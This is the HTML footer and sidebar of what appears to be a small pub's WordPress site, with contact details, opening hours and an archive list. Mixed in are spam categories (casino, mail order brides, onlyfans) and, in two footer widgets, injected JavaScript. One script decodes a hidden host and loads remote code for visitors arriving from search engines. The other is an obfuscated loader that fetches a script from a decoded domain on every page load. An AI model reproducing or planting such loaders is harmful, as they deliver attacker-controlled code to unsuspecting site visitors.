	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>